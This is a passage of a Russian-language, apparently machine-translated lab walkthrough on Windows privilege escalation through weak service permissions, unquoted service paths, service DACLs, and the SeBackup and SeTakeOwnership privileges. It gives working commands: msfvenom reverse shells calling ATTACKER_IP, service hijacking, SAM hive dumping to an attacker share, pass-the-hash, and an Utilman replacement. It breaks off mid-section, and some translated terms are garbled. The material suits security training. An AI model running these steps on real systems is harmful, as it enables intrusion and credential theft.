Повышение привилегий Windows

Задание 2Повышение привилегий Windows
Проще говоря, повышение привилегий заключается в использовании предоставленного доступа к хосту с учетной записью «пользователь A» и применении его для получения доступа к учетной записи «пользователь B» путем использования уязвимости в целевой системе. Хотя обычно нам потребуется, чтобы у «пользователя B» были административные права, могут возникнуть ситуации, когда нам потребуется получить доступ к другим непривилегированным учетным записям, прежде чем фактически получить административные привилегии.
Получение доступа к различным учетным записям может быть таким же простым, как обнаружение учетных данных в текстовых файлах или электронных таблицах, оставленных без защиты каким-либо небрежным пользователем, но это не всегда так. В зависимости от ситуации нам может потребоваться использовать некоторые из следующих уязвимостей:
- Неправильная настройка служб Windows или запланированных задач.
- Нашей учетной записи предоставлены чрезмерные привилегии.
- Уязвимое программное обеспечение
- Отсутствуют обновления безопасности Windows.
Прежде чем перейти к самим методам, давайте рассмотрим различные типы учетных записей в системе Windows.

Пользователи Windows
В системах Windows существует два основных типа пользователей. В зависимости от уровня доступа пользователя можно отнести к одной из следующих групп:
Администраторы | Эти пользователи обладают наибольшими привилегиями. Они могут изменять любые параметры конфигурации системы и получать доступ к любым файлам в системе.
Стандартные пользователи | Эти пользователи могут получить доступ к компьютеру, но выполнять только ограниченные задачи. Как правило, они не могут вносить постоянные или существенные изменения в систему и ограничены доступом к своим файлам.
Любой пользователь с административными привилегиями входит в группу «Администраторы» . С другой стороны, обычные пользователи входят в группу «Пользователи» .
Кроме того, обычно можно услышать о некоторых специальных встроенных учетных записях, используемых операционной системой в контексте повышения привилегий:
СИСТЕМА / ЛокальнаяСистема | Учетная запись, используемая операционной системой для выполнения внутренних задач. Она имеет полный доступ ко всем файлам и ресурсам, доступным на хосте, с еще более высокими привилегиями, чем у администраторов.
Местная служба | Учетная запись по умолчанию используется для запуска служб Windows с «минимальными» привилегиями. Она будет использовать анонимные подключения по сети.
Сетевая служба | Учетная запись по умолчанию используется для запуска служб Windows с «минимальными» привилегиями. Она будет использовать учетные данные компьютера для аутентификации в сети.
Эти учетные записи создаются и управляются Windows, и вы не сможете использовать их как обычные учетные записи. Тем не менее, в некоторых ситуациях вы можете получить их привилегии, используя уязвимости определенных служб.
Ответьте на вопросы ниже.

Задание 3Извлечение паролей из обычных источников.

Задание 4Другие быстрые победы

Задание 5Злоупотребление неправильными настройками сервисов

Службы Windows
Службы Windows управляются диспетчером служб (SCM). SCM — это процесс, отвечающий за управление состоянием служб по мере необходимости, проверку текущего состояния любой конкретной службы и, в целом, за предоставление способа настройки служб.
На компьютере с Windows каждая служба имеет связанный с ней исполняемый файл, который запускается системой управления службами (SCM) при каждом запуске службы. Важно отметить, что исполняемые файлы служб реализуют специальные функции для взаимодействия с SCM, поэтому не любой исполняемый файл может быть успешно запущен как служба. Каждая служба также указывает учетную запись пользователя, под которой она будет работать.
Чтобы лучше понять структуру сервиса, давайте проверим конфигурацию сервиса apphostsvc с помощью sc qcкоманды:
Командная строка
C:\> sc qc apphostsvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: apphostsvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k apphost
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Application Host Helper Service
DEPENDENCIES :
SERVICE_START_NAME : localSystem
Здесь мы видим, что соответствующий исполняемый файл указан с помощью параметра BINARY_PATH_NAME , а учетная запись, используемая для запуска службы, отображается в параметре SERVICE_START_NAME .
Для работы служб существует список контроля доступа по усмотрению (DACL), который определяет, кто имеет право запускать, останавливать, приостанавливать, запрашивать состояние, запрашивать конфигурацию или перенастраивать службу, а также другие привилегии. Список DACL можно посмотреть в программе Process Hacker (доступна на рабочем столе вашего компьютера):

Все конфигурации служб хранятся в реестре по следующему пути HKLM\SYSTEM\CurrentControlSet\Services\:

Для каждой службы в системе существует свой подраздел. Опять же, мы можем увидеть связанный исполняемый файл в значении ImagePath , а учетную запись, используемую для запуска службы, в значении ObjectName . ЕслиDACLЕсли для службы настроена соответствующая конфигурация, она будет храниться в подразделе с именем Security . Как вы уже догадались, по умолчанию изменять такие записи реестра могут только администраторы.

Небезопасные права доступа к исполняемому файлу службы.
Если исполняемый файл, связанный со службой, имеет слабые права доступа, позволяющие злоумышленнику изменять или заменять его, он может без труда получить привилегии учетной записи службы.
Чтобы понять, как это работает, давайте рассмотрим уязвимость, обнаруженную в Splinterware System Scheduler. Для начала мы запросим конфигурацию службы, используя sc:
Командная строка
C:\> sc qc WindowsScheduler
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: windowsscheduler
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\PROGRA~2\SYSTEM~1\WService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : System Scheduler Service
DEPENDENCIES :
SERVICE_START_NAME : .\svcuser1
Мы видим, что служба, установленная уязвимым программным обеспечением, работает от имени пользователя svcuser1, а исполняемый файл, связанный с этой службой, находится в каталоге C:\Progra~2\System~1\WService.exe. Затем мы переходим к проверке прав доступа к исполняемому файлу:
Командная строка
C:\Users\thm-unpriv>icacls C:\PROGRA~2\SYSTEM~1\WService.exe
C:\PROGRA~2\SYSTEM~1\WService.exe Everyone:(I)(M)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)

Successfully processed 1 files; Failed processing 0 files
И вот тут начинается самое интересное. Группа «Все» имеет права на изменение (M) исполняемого файла сервиса. Это означает, что мы можем просто перезаписать его любым нужным нам файлом, и сервис выполнит его с привилегиями настроенной учетной записи пользователя.
Давайте сгенерируем полезную нагрузку в виде исполняемого файла службы с помощью msfvenom и запустим её через веб-сервер на Python:
Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4445 -f exe-service -o rev-svc.exe

user@attackerpc$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Затем мы можем получить полезную нагрузку из PowerShell с помощью следующей команды:
PowerShell
wget http://ATTACKER_IP:8000/rev-svc.exe -O rev-svc.exe
После того, как полезная нагрузка окажется на сервере Windows, мы заменим исполняемый файл службы нашей полезной нагрузкой. Поскольку для выполнения нашей полезной нагрузки потребуется другой пользователь, нам также потребуется предоставить полные права доступа группе «Все»:
Командная строка
C:\> cd C:\PROGRA~2\SYSTEM~1\

C:\PROGRA~2\SYSTEM~1> move WService.exe WService.exe.bkp
1 file(s) moved.

C:\PROGRA~2\SYSTEM~1> move C:\Users\thm-unpriv\rev-svc.exe WService.exe
1 file(s) moved.

C:\PROGRA~2\SYSTEM~1> icacls WService.exe /grant Everyone:F
Successfully processed 1 files.
Мы запускаем обратный прослушиватель на машине злоумышленника:
Kali Linux
user@attackerpc$ nc -lvp 4445
И наконец, перезапустите службу. В обычном режиме вам, скорее всего, пришлось бы ждать перезапуска службы, но вам предоставлены права на самостоятельный перезапуск службы, чтобы сэкономить время. Используйте следующие команды из командной строки cmd.exe:
Командная строка
C:\> sc stop windowsscheduler
C:\> sc start windowsscheduler
Примечание: PowerShell имеет scпсевдоним для , поэтому для управления службами с помощью PowerShell таким образом Set-Contentнеобходимо использовать .sc.exe
В результате вы получите обратную оболочку с привилегиями svcusr1:
Kali Linux
user@attackerpc$ nc -lvp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.175.90 50649
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
wprivesc1\svcusr1
Перейдите на рабочий стол svcusr1, чтобы получить флаг. Не забудьте ввести флаг в конце этой задачи.

Незаключенные в кавычки пути обслуживания
Если мы не можем напрямую записывать данные в исполняемые файлы сервисов, как раньше, всё ещё может оставаться возможность принудительно запустить произвольные исполняемые файлы сервиса, используя довольно малоизвестную функцию.
При работе со службами Windows наблюдается специфическое поведение, когда служба настроена на указание на исполняемый файл без кавычек. Под «без кавычек» мы подразумеваем, что путь к соответствующему исполняемому файлу не заключен в кавычки должным образом, чтобы учесть пробелы в команде.
В качестве примера рассмотрим разницу между двумя службами (эти службы используются только в качестве примеров и могут быть недоступны на вашем компьютере). Первая служба будет использовать правильную кавычку, чтобы система управления версиями (SCM) точно знала, что ей необходимо выполнить бинарный файл, на который указывает указатель "C:\Program Files\RealVNC\VNC Server\vncserver.exe", а затем заданные параметры:
Командная строка
C:\> sc qc "vncserver"
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: vncserver
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : "C:\Program Files\RealVNC\VNC Server\vncserver.exe" -service
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : VNC Server
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
Запомните: в PowerShell есть псевдоним для команды 'Set-Content' — 'sc', поэтому для управления службами в командной строке PowerShell необходимо использовать 'sc.exe'.
Теперь рассмотрим другую службу без кавычек:
Командная строка
C:\> sc qc "disk sorter enterprise"
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: disk sorter enterprise
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Disk Sorter Enterprise
DEPENDENCIES :
SERVICE_START_NAME : .\svcusr2
Когда SCM пытается выполнить соответствующий исполняемый файл, возникает проблема. Поскольку в имени папки "Disk Sorter Enterprise" присутствуют пробелы, команда становится неоднозначной, и SCM не знает, какой из следующих файлов вы пытаетесь выполнить:
Командование | Аргумент 1 | Аргумент 2
C:\MyPrograms\Disk.exe | Сортировщик | Enterprise\bin\disksrs.exe
C:\MyPrograms\Disk Sorter.exe | Enterprise\bin\disksrs.exe
C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe

Это связано с тем, как командная строка обрабатывает команду. Обычно при отправке команды пробелы используются в качестве разделителей аргументов, если только они не являются частью строки в кавычках. Это означает, что «правильная» интерпретация команды без кавычек будет заключаться в выполнении команды C:\\MyPrograms\\Disk.exeи принятии остальной части в качестве аргументов.
Вместо того чтобы потерпеть неудачу, как, вероятно, и следовало ожидать, SCM пытается помочь пользователю и начинает поиск каждого из бинарных файлов в порядке, указанном в таблице:
- Сначала найдите файл C:\\MyPrograms\\Disk.exe. Если он существует, служба запустит этот исполняемый файл.
- Если последний не существует, служба будет искать C:\\MyPrograms\\Disk Sorter.exe. Если он существует, служба запустит этот исполняемый файл.
- Если последний не существует, будет выполнен поиск по запросу C:\\MyPrograms\\Disk Sorter Enterprise\\bin\\disksrs.exe. Ожидается, что этот вариант будет успешным и обычно запускается при стандартной установке.
Из такого поведения становится очевидной проблема. Если злоумышленник создаст любой из исполняемых файлов, которые ищутся перед ожидаемым исполняемым файлом службы, он сможет заставить службу запустить произвольный исполняемый файл.
Хотя это звучит тривиально, большинство исполняемых файлов служб будут установлены по C:\Program Filesумолчанию в C:\Program Files (x86)папку, недоступную для записи непривилегированными пользователями. Это предотвращает использование уязвимостей в работе служб. Однако есть исключения из этого правила: - Некоторые установщики изменяют права доступа к установленным папкам, делая службы уязвимыми. - Администратор может решить установить исполняемые файлы служб в нестандартный путь. Если такой путь доступен для записи всем пользователям, уязвимость может быть использована.
В нашем случае администратор установил бинарные файлы Disk Sorter в каталог `/etc/disksorter` c:\MyPrograms. По умолчанию он наследует права доступа каталога `/etc/disksorter` C:\, что позволяет любому пользователю создавать в нём файлы и папки. Это можно проверить с помощью команды icacls`:`.
Командная строка
C:\>icacls c:\MyPrograms
c:\MyPrograms NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)

Successfully processed 1 files; Failed processing 0 files
Группа BUILTIN\\Usersобладает правами доступа к Active Directory и Windows Directory , что позволяет пользователю создавать подкаталоги и файлы соответственно.
Процесс создания полезной нагрузки exe-service с помощью msfvenom и её передачи на целевой хост остаётся тем же, что и раньше, поэтому смело создавайте следующую полезную нагрузку и загружайте её на сервер, как и прежде. Мы также запустим прослушиватель для получения обратной оболочки при её выполнении:
Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4446 -f exe-service -o rev-svc2.exe

user@attackerpc$ nc -lvp 4446
После того, как полезная нагрузка окажется на сервере, переместите её в любое из мест, где может произойти перехват. В данном случае мы переместим нашу полезную нагрузку в C:\MyPrograms\Disk.exe. Мы также предоставим всем полные права доступа к файлу, чтобы гарантировать его выполнение службой:
Командная строка
C:\> move C:\Users\thm-unpriv\rev-svc2.exe C:\MyPrograms\Disk.exe

C:\> icacls C:\MyPrograms\Disk.exe /grant Everyone:F
Successfully processed 1 files.
После перезапуска службы ваш полезный груз должен быть выполнен:
Командная строка
C:\> sc stop "disk sorter enterprise"
C:\> sc start "disk sorter enterprise"
В результате вы получите обратную оболочку с привилегиями svcusr2:
Kali Linux
user@attackerpc$ nc -lvp 4446
Listening on 0.0.0.0 4446
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
wprivesc1\svcusr2
Перейдите в svcusr2 desktop, чтобы получить флаг. Не забудьте ввести флаг в конце этой задачи.

Небезопасные права доступа к сервису
У вас всё ещё есть небольшой шанс воспользоваться услугой, если список контроля доступа к исполняемому файлу службы настроен правильно, а путь к исполняемому файлу службы указан корректно. Если список контроля доступа к службе (а не список контроля доступа к исполняемому файлу службы) позволяет изменять конфигурацию службы, вы сможете перенастроить службу. Это позволит вам указать на любой необходимый исполняемый файл и запустить его с любой учетной записью по вашему выбору, включая учетную запись SYSTEM.
Для проверки наличия списка контроля доступа (DACL) службы из командной строки можно использовать Accesschk.(откроется в новой вкладке)из пакета Sysinternals. Для вашего удобства копия доступна по адресу [ссылка C:\\tools]. Команда для проверки наличия службы thmservice.DACLявляется:
Командная строка
C:\tools\AccessChk> accesschk64.exe -qlc thmservice
[0] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\SYSTEM
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_PAUSE_CONTINUE
SERVICE_START
SERVICE_STOP
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
[4] ACCESS_ALLOWED_ACE_TYPE: BUILTIN\Users
SERVICE_ALL_ACCESS
Здесь мы видим, что BUILTIN\\Usersгруппа имеет разрешение SERVICE_ALL_ACCESS, что означает, что любой пользователь может перенастроить службу.
Прежде чем менять службу, давайте создадим еще одну обратную оболочку exe-service и запустим для нее прослушиватель на машине злоумышленника:
Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4447 -f exe-service -o rev-svc3.exe

user@attackerpc$ nc -lvp 4447
Затем мы перенесем исполняемый файл обратной оболочки на целевую машину и сохраним его в C:\Users\thm-unpriv\rev-svc3.exe. Вы можете использовать wget для переноса исполняемого файла и его перемещения в нужное место. Не забудьте предоставить права на выполнение вашей полезной нагрузки всем пользователям:
Командная строка
C:\> icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F
Чтобы изменить исполняемый файл и учетную запись, связанные с службой, можно использовать следующую команду (обратите внимание на пробелы после знаков равенства при использовании sc.exe):
Командная строка
C:\> sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
Обратите внимание, что для запуска службы можно использовать любую учетную запись. Мы выбрали LocalSystem, поскольку это учетная запись с наивысшими доступными привилегиями. Для запуска нашей полезной нагрузки достаточно перезапустить службу:
Командная строка
C:\> sc stop THMService
C:\> sc start THMService
И мы получим в ответ командную оболочку на машине злоумышленника с правами SYSTEM:
Kali Linux
user@attackerpc$ nc -lvp 4447
Listening on 0.0.0.0 4447
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
NT AUTHORITY\SYSTEM
Перейдите на рабочий стол администратора, чтобы получить флаг. Не забудьте ввести флаг в конце этой задачи.
Ответьте на вопросы ниже.
Получите флаг на рабочем столе svcusr1.

Задание 6Злоупотребление опасными привилегиями
Стартовая машина

Привилегии Windows
Привилегии — это права, которыми обладает учетная запись для выполнения определенных задач, связанных с системой. Эти задачи могут быть как простыми, например, разрешение на выключение компьютера, так и привилегиями, позволяющими обходить некоторые ограничения.DACLконтроль доступа на основе.
Каждому пользователю назначен набор привилегий, которые можно проверить с помощью следующей команды:
whoami /priv
Полный список доступных привилегий в системах Windows можно найти здесь.(откроется в новой вкладке)С точки зрения злоумышленника, интерес представляют только те привилегии, которые позволяют повысить уровень доступа в системе. Полный список уязвимых привилегий можно найти в Priv2Admin .(откроется в новой вкладке)Проект на GitHub.
Хотя мы не будем рассматривать каждый из них, мы покажем, как злоупотреблять некоторыми из наиболее распространенных привилегий, которые вы можете найти.

SeBackup / SeRestore
Права доступа SeBackup и SeRestore позволяют пользователям читать и записывать данные в любой файл в системе, игнорируя существующие списки контроля доступа (DACL). Цель этих прав — позволить определенным пользователям выполнять резервное копирование системы без необходимости получения полных административных привилегий.
Обладая такими возможностями, злоумышленник может легко повысить свои привилегии в системе, используя множество методов. Один из них, который мы рассмотрим, заключается в копировании разделов реестра SAM и SYSTEM для извлечения хэша пароля локального администратора.
Войдите на целевой компьютер через RDP, используя следующие учетные данные:
Пользователь: THMBackup
Пароль:CopyMaster555
Эта учетная запись входит в группу «Операторы резервного копирования», которой по умолчанию предоставлены права SeBackup и SeRestore. Для использования этих прав нам потребуется открыть командную строку, используя опцию «Открыть от имени администратора». Нам будет предложено снова ввести пароль для доступа к консоли с повышенными правами:

После открытия командной строки мы можем проверить свои права доступа с помощью следующей команды:
Командная строка
C:\> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name Description State
============================= ============================== ========
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Для резервного копирования хешей SAM и SYSTEM можно использовать следующие команды:
Командная строка
C:\> reg save hklm\system C:\Users\THMBackup\system.hive
The operation completed successfully.

C:\> reg save hklm\sam C:\Users\THMBackup\sam.hive
The operation completed successfully.
Это создаст несколько файлов с содержимым разделов реестра. Теперь мы можем скопировать эти файлы на машину злоумышленника, используя SMB или любой другой доступный метод. Для SMB мы можем использовать impacket smbserver.pyдля запуска простой команды.МСПсервер с сетевым ресурсом в текущем каталоге нашего AttackBox:
Kali Linux
user@attackerpc$ mkdir share
user@attackerpc$ python3.9 /opt/impacket/examples/smbserver.py -smb2support -username THMBackup -password CopyMaster555 public share
Это создаст общий ресурс с именем, publicуказывающим на shareкаталог, для доступа к которому потребуются имя пользователя и пароль текущей сессии Windows. После этого мы можем использовать команду copyна нашем компьютере с Windows для передачи обоих файлов на AttackBox:
Командная строка
C:\> copy C:\Users\THMBackup\sam.hive \\ATTACKER_IP\public\
C:\> copy C:\Users\THMBackup\system.hive \\ATTACKER_IP\public\
А для получения хэшей паролей пользователей используйте impacket:
Kali Linux
user@attackerpc$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Наконец, мы можем использовать хеш администратора для проведения атаки Pass-the-Hash и получения доступа к целевой машине с правами SYSTEM:
КалиLinux
user@attackerpc$ python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94 administrator@MACHINE_IP
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 10.10.175.90.....
[*] Found writable share ADMIN$
[*] Uploading file nfhtabqO.exe
[*] Opening SVCManager on 10.10.175.90.....
[*] Creating service RoLE on 10.10.175.90.....
[*] Starting service RoLE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

SeTakeOwnership
Привилегия SeTakeOwnership позволяет пользователю получить права собственности на любой объект в системе, включая файлы и ключи реестра, что открывает множество возможностей для злоумышленника по повышению привилегий. Например, мы могли бы найти службу, работающую от имени SYSTEM, и получить права собственности на исполняемый файл этой службы. Однако для решения этой задачи мы выберем другой путь.
Войдите на целевой компьютер через RDP, используя следующие учетные данные:
Пользователь: THMTakeOwnership
Пароль: TheWorldIsMine2022
Для получения привилегии SeTakeOwnership необходимо открыть командную строку, используя опцию «Открыть от имени администратора». Нам будет предложено ввести пароль для доступа к консоли с повышенными правами:

После открытия командной строки мы можем проверить свои права доступа с помощью следующей команды:
Командная строка
C:\> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name Description State
============================= ======================================== ========
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
На этот раз мы воспользуемся utilman.exeэтим для повышения привилегий. Utilman — это встроенное приложение Windows, используемое для предоставления параметров специальных возможностей на экране блокировки:

Поскольку Utilman запускается с правами SYSTEM, мы фактически получим права SYSTEM, если заменим исходный исполняемый файл для любой полезной нагрузки по своему выбору. Поскольку мы можем получить права собственности на любой файл, его замена не представляет сложности.
Чтобы заменить utilman, начнём с получения прав доступа к нему с помощью следующей команды:
Командная строка
C:\> takeown /f C:\Windows\System32\Utilman.exe

SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "WINPRIVESC2\thmtakeownership".
Обратите внимание, что владение файлом не обязательно означает наличие у вас привилегий над ним, но, будучи владельцем, вы можете назначить себе любые необходимые привилегии. Чтобы предоставить пользователю полные права доступа к utilman.exe, вы можете использовать следующую команду:
Командная строка
C:\> icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
processed file: Utilman.exe
Successfully processed 1 files; Failed processing 0 files
После этого мы заменим utilman.exe копией cmd.exe:
Командная строка
C:\Windows\System32\> copy cmd.exe utilman.exe
1 file(s) copied.
Чтобы запустить utilman, заблокируем экран с помощью кнопки "Пуск":

И наконец, нажмите кнопку «Специальные возможности», которая запускает utilman.exe с правами SYSTEM. Поскольку мы заменили его копией cmd.exe, мы получим командную строку с правами SYSTEM:


SeImpersonate / SeAssignPrimaryToken
Эти привилегии позволяют процессу выдавать себя за других пользователей и действовать от их имени. Выдача себя за другого пользователя обычно заключается в возможности запуска процесса или потока в контексте безопасности другого пользователя.
Подделка личности легко понятна, если подумать о том, как работает FTP-сервер. FTP-сервер должен ограничивать доступ пользователей только к тем файлам, к которым им разрешен доступ.
Предположим, у нас запущен FTP-сервис с пользователем ftp. Без имитации пользователя, если пользователь Ann войдет в систему...ФТПсервер пытается получить доступ к ее файлам.ФТПСервис попытается получить к ним доступ, используя свой токен доступа, а не токен Энн:
